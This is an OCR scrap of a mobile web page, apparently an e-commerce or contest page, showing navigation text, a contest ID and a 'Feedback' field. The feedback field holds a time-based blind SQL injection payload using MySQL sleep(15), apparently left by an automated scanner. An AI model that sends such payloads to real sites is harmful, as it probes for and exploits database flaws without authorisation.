
Skip
to
content
Me
Click Here to Visit Our Ecommerce Website
kXvrbKwH
contest ID: 5280
Feedback :-
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z